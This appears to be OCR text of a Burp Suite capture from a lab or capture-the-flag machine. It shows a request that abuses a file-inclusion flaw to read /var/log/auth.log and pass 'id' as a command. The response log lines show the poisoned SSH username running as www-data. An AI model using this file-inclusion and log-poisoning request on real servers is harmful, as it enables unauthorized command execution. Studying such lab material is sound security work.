 Request
Pretty Raw Hex \n
1 GET /blog-post/archives/randylogs.php?file=/var/log/auth.log&c=id HTTP/1.1
2 Host: corrosion
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
55536 Aug 30 00:17:01 corrosion CRON[22342]: pam_unix(cron:session): session closed for user root
55537 Aug 30 00:18:01 corrosion CRON[22348]: pam_unix(cron:session): session opened for user root by
(uid=0)
55538 Aug 30 00:18:01 corrosion CRON[22348]: pam_unix(cron:session): session closed for user root
55539 Aug 30 00:19:01 corrosion CRON[22352]: pam_unix(cron:session): session opened for user root by
(uid=0)
55540 Aug 30 00:19:01 corrosion CRON[22352]: pam_unix(cron:session): session closed for user root
55541 Aug 30 00:20:01 corrosion CRON[22355]: pam_unix(cron:session): session opened for user root by
(uid=0)
55542 Aug 30 00:20:01 corrosion CRON[22355]: pam_unix(cron:session): session closed for user root
55543 Aug 30 00:21:01 corrosion CRON[22359]: pam_unix(cron:session): session opened for user root by
(uid=0)
55544 Aug 30 00:21:01 corrosion CRON[22359]: pam_unix(cron:session): session closed for user root
55545 Aug 30 00:21:48 corrosion sshd[22362]: Invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data)
55546 from 172.16.250.90 port 45672
55547 Aug 30 00:21:52 corrosion sshd[22362]: pam_unix(sshd:auth): check pass; user unknown
55548 Aug 30 00:21:52 corrosion sshd[22362]: pam_unix(sshd:auth): authentication failure; logname=
uid=0 euid=0 tty=ssh ruser= rhost=172.16.250.90
55549 Aug 30 00:21:54 corrosion sshd[22362]: Failed password for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
55550 from 172.16.250.90 port 45672 ssh2
55551 Aug 30 00:21:57 corrosion sshd[22362]: Connection closed by invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data)
55552 172.16.250.90 port 45672 [preauth]
55553 Aug 30 00:22:01 corrosion CRON[22364]: pam_unix(cron:session): session opened for user root by
(uid=0)